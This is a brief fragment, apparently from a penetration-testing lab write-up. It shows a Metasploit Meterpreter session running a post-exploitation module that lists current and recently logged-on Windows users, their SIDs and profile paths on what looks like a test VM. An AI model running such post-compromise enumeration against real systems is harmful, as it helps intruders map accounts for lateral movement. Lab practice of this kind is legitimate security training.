 meterpreter > run post/windows/gather/enum_logged_on_users
[*] Running against session 1
Current Logged Users
====================
SID                                            User
---                                            ----
S-1-5-21-321011808-3761883066-353627080-1000  MSEDGEWIN10\IEUser
[+] Results saved in: /root/.msf4/loot/20210703130626_default_192.168.0.20_host.users.activ_
580520.txt
Recently Logged Users
=====================
SID                                            Profile Path
---                                            ------------
S-1-5-18                                       %systemroot%\system32\config\systemprofile
S-1-5-19                                       %systemroot%\ServiceProfiles\LocalService
S-1-5-20                                       %systemroot%\ServiceProfiles\NetworkService
S-1-5-21-321011808-3761883066-353627080-1000  C:\Users\IEUser
S-1-5-21-321011808-3761883066-353627080-1003  C:\Users\sysadmin
S-1-5-21-321011808-3761883066-353627080-1004  C:\Users\vagrant